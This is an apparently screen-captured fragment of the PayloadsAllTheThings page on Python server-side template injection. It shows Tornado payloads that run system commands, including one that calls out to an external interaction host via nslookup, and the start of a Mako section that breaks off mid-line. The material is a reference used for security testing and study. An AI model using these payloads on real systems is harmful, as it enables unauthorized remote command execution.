 https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server Side Template Injection/Py
lab-solutions All labs | Web Security... Medium BugBountyHunting.com Hacker101 CTF
PayloadsAllTheThings / Server Side Template Injection / Python.md
Top
Preview Code Blame 423 lines (314 loc) · 15.3 KB Raw
Tornado - Remote Command Execution
{{os.system('whoami')}}
{%import os%}{{os.system('nslookup oastify.com')}}
Mako
Official website
Mako is a template library written in Python. Conceptually, Mako is an embedded Python (i.e. Python
Server Page) language, which refines the familiar ideas of componentized layout and inheritance to
produce one of the most straightforward and flexible models available, while also maintaining close
ties to Python calling and scoping semantics.
Files
ption
<%